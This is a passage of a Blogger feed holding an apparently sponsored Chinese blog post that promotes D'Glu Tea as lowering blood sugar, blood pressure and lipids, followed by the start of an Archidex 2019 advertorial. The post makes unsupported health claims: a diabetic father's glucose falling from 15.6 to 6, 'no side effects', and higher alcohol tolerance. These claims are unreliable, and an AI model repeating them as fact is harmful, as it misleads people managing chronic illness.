href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaEu4y5LaaX6zMz1cwqOB7Vv7x_N0X40sR_5PTdAP7Xr8vDFggnanO1YMy0Nt3KctdL7BHhhoDQhrqHIiX8olKR1QMDJarUsBkcYwEARruxa1UwsLfOkYjzNnXmt5gQj1ZW5FJfDViYtM\/s1600\/D%2527GLU+TEA+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaEu4y5LaaX6zMz1cwqOB7Vv7x_N0X40sR_5PTdAP7Xr8vDFggnanO1YMy0Nt3KctdL7BHhhoDQhrqHIiX8olKR1QMDJarUsBkcYwEARruxa1UwsLfOkYjzNnXmt5gQj1ZW5FJfDViYtM\/s1600\/D%2527GLU+TEA+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E爸爸今年57岁，患有糖尿病已经十年之久，让我觉得很困扰。\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E我要爸爸长命百岁，身体健康, 可以和我们一家人旅行，和朋友一起去钓鱼！\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E所以我千方百计寻找保健品让他健健康康！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxlnIk4nRbsy-QGAB13jHEshGWxf3mbZNFEHvT04SBeM4CvNIuT9tqTqre723FJHocsF8tBpJYxJ_JJhfOi7emsxl5n-xHt9FyHS4xqIvfhQS6lsrlNGVahiYWTh92OElgypC8v692uro\/s1600\/D%2527GLU+TEA+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxlnIk4nRbsy-QGAB13jHEshGWxf3mbZNFEHvT04SBeM4CvNIuT9tqTqre723FJHocsF8tBpJYxJ_JJhfOi7emsxl5n-xHt9FyHS4xqIvfhQS6lsrlNGVahiYWTh92OElgypC8v692uro\/s1600\/D%2527GLU+TEA+5.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E偶然机会获知D'Glu Tea 降三高茶。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ED‘Glutea 主要能够降三高，但也可以用来减重、解酒、护肝、排毒等。就算没健康问题，也可以常喝以保健康哦！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E为了这个保健计划成功，\u003Cspan style=\"background-color: white;\"\u003E还要谢谢妈妈的协助下天天冲泡给爸爸喝，\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E爸爸觉得D'Glu Tea 降三高茶很好喝, 不要过滤的茶也没有茶渣，方便携带。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8qbXnz_aBl1OY3uABzxUbI-OCGTbg7aHRtTHzbcOSYvpt5uO1EhymSZBz1RC9TULo9HlgfiROx06WY9V011VfS6SmvaxlzUuo0NMPZAg0Jycytea5sTdOA9xE3np4Y3hKwh2ypv8rMN8\/s1600\/D%2527GLU+TEA+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8qbXnz_aBl1OY3uABzxUbI-OCGTbg7aHRtTHzbcOSYvpt5uO1EhymSZBz1RC9TULo9HlgfiROx06WY9V011VfS6SmvaxlzUuo0NMPZAg0Jycytea5sTdOA9xE3np4Y3hKwh2ypv8rMN8\/s1600\/D%2527GLU+TEA+4.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\nD'Glutea 富含 18种氨基酸，210万个益生菌，主要针对高血压、高血脂及高血糖。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E想要解决三高的朋友，建议可以一天饮用三包D'Glutea，效果更快哦！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E爸爸喝了D'Glu Tea 降三高茶一个月后，他的糖尿病点数从 15.6点 跌到 6点。。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6xtq0NenSmgxLuueS-d9X6-gX9Mhn2yUKPUZEz2Ts-3lhmLKRTwviyDQxkkxgje2pJkK1uPvTAlTK0m4OkJ5q5cUB-kZi9fg8WSyACS7cqI_im493FibEq7nLzPImNyU7euQw6ARhL4\/s1600\/D%2527GLU+TEA+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6xtq0NenSmgxLuueS-d9X6-gX9Mhn2yUKPUZEz2Ts-3lhmLKRTwviyDQxkkxgje2pJkK1uPvTAlTK0m4OkJ5q5cUB-kZi9fg8WSyACS7cqI_im493FibEq7nLzPImNyU7euQw6ARhL4\/s1600\/D%2527GLU+TEA+6.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E顺时针 （第一天，第三天，第五天，第十天）的血糖指数。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E让我告诉大家为啥D‘Glutea 并非一般的黑茶，当中的金花益生菌能够更高效的降三高，调节人体糖类代谢。比起传统黑茶，D'Glutea 特别在于：由数控操作，散茶发花, 快速酵化, 效率高（优选菌种100%发花）, 即冲即饮。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gF1Xv7a0jZkBqQvL-17Pyj-V_dsXr5_RFgqjMRC5ex_Iuub9HpKSPmBwscabdd-11iA1vwWu_Yx3ScVvjujqXm4g4IWTijU4CWlP35-_9CbDtzQzVwoh37koAb0UJ1a3vtN3clclr4o\/s1600\/D%2527GLU+TEA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gF1Xv7a0jZkBqQvL-17Pyj-V_dsXr5_RFgqjMRC5ex_Iuub9HpKSPmBwscabdd-11iA1vwWu_Yx3ScVvjujqXm4g4IWTijU4CWlP35-_9CbDtzQzVwoh37koAb0UJ1a3vtN3clclr4o\/s1600\/D%2527GLU+TEA.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E第二十天\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E的血糖指数。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ED’Glutea含有丰富的茶黄素，每日三杯，血压血脂不知不觉地降下去了！\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E什么是茶黄素？\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E茶黄素是茶叶里的黄金，是茶叶发酵而来的产物，它拥有很多对人体健康的功能！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E经过临床试验，茶黄素有效降血压、降血脂，并且没有任何副作用哦！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: helvetica, arial, sans-serif; font-size: 14px; margin-bottom: 6px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGuCJqict9TatlGWgNugBszx8CEhdKS1_h_q08BoobfHNbAtQ7pdBZtgdbo41-jIeXeWkfswVp50nEcTz1WKwEEiUHKDb9hfhPJzYdpLwnVNf1e3733nUA_Qdmd8xCItmzX8FdfGS8nTg\/s1600\/D%2527GLU+TEA+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGuCJqict9TatlGWgNugBszx8CEhdKS1_h_q08BoobfHNbAtQ7pdBZtgdbo41-jIeXeWkfswVp50nEcTz1WKwEEiUHKDb9hfhPJzYdpLwnVNf1e3733nUA_Qdmd8xCItmzX8FdfGS8nTg\/s1600\/D%2527GLU+TEA+8.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E第三十天的血糖指数。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E还有特别介绍，D'Glutea 除了可以降三高，它更是护肝、解酒的绝佳饮料哦！\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E研究证实，D'Glutea 中的有益成分能够预防酒精或非酒精所造成的脂肪肝问题。喝酒前饮用一包 D'Glutea，可提升酒量；酒后饮用则可以改善宿醉头痛等问题\u003C\/span\u003E。\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-1hOaIXNEIsoBKEEZmrKoG8zocMLbJ3aaaCdiSFSi6Bc_wQRrICVVx6HtPBYoKKXcNpUYSyWjhfcgFyOLUGi-M6m6M6kqq3SRvx5NVwkljqvlJXAEQng3mjlQhntaKie5KK-uBvmRP0\/s1600\/D%2527GLU+TEA+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-1hOaIXNEIsoBKEEZmrKoG8zocMLbJ3aaaCdiSFSi6Bc_wQRrICVVx6HtPBYoKKXcNpUYSyWjhfcgFyOLUGi-M6m6M6kqq3SRvx5NVwkljqvlJXAEQng3mjlQhntaKie5KK-uBvmRP0\/s1600\/D%2527GLU+TEA+9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; display: inline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E以400ml的水来冲泡一包D'Glutea 。冲泡时，水温不宜超过50°C。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E建议大家餐后1 小时饮用，勿短时间内大量饮用。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E一天三包D'Glu Tea 降三高茶，吃饱饭喝一杯，健康过神仙。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxuJ3WQR6drgcCLPiqFzQWPha6TNzOgsLq_L64z-llNoNbNgpa_EH-bACdWfjV3EejYF8IipPpCkOVM9G1wYvJSkmlKawsj_UdYLdTpsYUKhHp8jPOoXk8Y2V1p42bQlEckQ2PsVHQb4\/s1600\/D%2527GLU+TEA+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxuJ3WQR6drgcCLPiqFzQWPha6TNzOgsLq_L64z-llNoNbNgpa_EH-bACdWfjV3EejYF8IipPpCkOVM9G1wYvJSkmlKawsj_UdYLdTpsYUKhHp8jPOoXk8Y2V1p42bQlEckQ2PsVHQb4\/s1600\/D%2527GLU+TEA+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E记得D'Glu Tea 降三高茶 不是药品，\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E记得D'Glu Tea 降三高茶 不是药品，\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E记得D'Glu Tea 降三高茶 不是药品!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"color: #1c1e21; font-family: Arial, Helvetica, sans-serif;\"\u003E因为重要的事情要说三次！\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21;\"\u003E所以爸爸还是糖尿病药照吃，D'Glu Tea 降三高茶照喝，\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21;\"\u003E他还说那么好的东西当然要介绍给大家啦！！\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c1e21;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggZh1qf0GAxs_tv0FnlbkBUzGQwBCSsLHZVer36V33pZJlzTKB1evHflutJL4NcgLSZXWKerIPXi3_oc-NG_Lqpcfs6pEGcDgMj693OhCB_PdfUiZ2Y0b7yK2IQOWdT-awW4b-sibF6rA\/s1600\/D%2527Glu+Tea.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"828\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggZh1qf0GAxs_tv0FnlbkBUzGQwBCSsLHZVer36V33pZJlzTKB1evHflutJL4NcgLSZXWKerIPXi3_oc-NG_Lqpcfs6pEGcDgMj693OhCB_PdfUiZ2Y0b7yK2IQOWdT-awW4b-sibF6rA\/s1600\/D%2527Glu+Tea.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21;\"\u003E欲知更多关于 D'Glu Tea 可以到他们的官方网站：\u003C\/span\u003E\u003Ca href=\"http:\/\/www.dglutea.com\/\"\u003Ewww.dglutea.com\u003C\/a\u003E\u0026nbsp;或面子书\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/DGlutea\/\"\u003Ehttps:\/\/www.facebook.com\/DGlutea\/\u003C\/a\u003E\u0026nbsp;了解详情！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/7424600433120532091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/7424600433120532091?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7424600433120532091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7424600433120532091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2019\/07\/dglu-tea-review-diabetes.html","title":"D'Glu Tea Review -  降三高茶"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaEu4y5LaaX6zMz1cwqOB7Vv7x_N0X40sR_5PTdAP7Xr8vDFggnanO1YMy0Nt3KctdL7BHhhoDQhrqHIiX8olKR1QMDJarUsBkcYwEARruxa1UwsLfOkYjzNnXmt5gQj1ZW5FJfDViYtM\/s72-c\/D%2527GLU+TEA+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-1768283130633253484"},"published":{"$t":"2019-07-05T20:50:00.001+08:00"},"updated":{"$t":"2019-07-12T01:18:25.353+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"}],"title":{"type":"text","$t":"Taiwan Excellence Pavilion @ Archidex 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBcZ4K3aJp03Tu0vWkIsuxbc1aPimzCNsBny4qGkPQgkScMixfbP_Z0Pp39BNt5EiC3GqFnBr7uo4hbw8waJSrBcxz1leTgikU90mkK8K4lI7wpw3gyAQkraRlg96g7gtEaSTKQvkZXk\/s1600\/Archidex+2019+Taiwan+Excellence.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBcZ4K3aJp03Tu0vWkIsuxbc1aPimzCNsBny4qGkPQgkScMixfbP_Z0Pp39BNt5EiC3GqFnBr7uo4hbw8waJSrBcxz1leTgikU90mkK8K4lI7wpw3gyAQkraRlg96g7gtEaSTKQvkZXk\/s1600\/Archidex+2019+Taiwan+Excellence.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EARCHIDEX 今年邁入第 20 屆，是馬來西亞乃至東南亞地區最具規模和影響力的綜合建築與建材展會，共有包括美國、瑞士、奧地利、韓國、臺灣等 20 多個國家和地區參展，四天展期預計吸引 3 萬 6 千 500 名訪客參觀。「台灣精品館」的展出地點為會展第 8 館。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E象徵臺灣產製優良產品最高榮譽的「台灣精品」 (TAIWAN EXCELLENCE)，率領 21 家台灣廠商參與於 7 月 3 日至 6 日舉行的「馬來西亞\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E國際建築、室內設計及建材展覽會（ARCHIDEX）」，展出 60 件臺灣優質智慧科技、裝潢建材、家用五金等解決方案及產品，推廣臺灣產業形象開拓商機。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 13.7pt; margin-right: 23.0pt; mso-line-height-rule: exactly;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnegxWV95VXbl26HJAT5DCNOPWp9nT2eGDx66s4H1K3zPHoh0sNfjF18s7grtLyBJrSr49zV0UdNErpRHMGTRksGw0ZKImPTjAhMdbqvzRTKvzdBb2Z3DTTSNxxj2LH0PBGlNQDVyZc84\/s1600\/FOO_0502.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnegxWV95VXbl26HJAT5DCNOPWp9nT2eGDx66s4H1K3zPHoh0sNfjF18s7grtLyBJrSr49zV0UdNErpRHMGTRksGw0ZKImPTjAhMdbqvzRTKvzdBb2Z3DTTSNxxj2LH0PBGlNQDVyZc84\/s1600\/FOO_0502.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n為讓馬來西亞業界進一步認識台灣產品的創新價值，台灣精品邀請馬來西亞設計界名人梁國銘(Eric 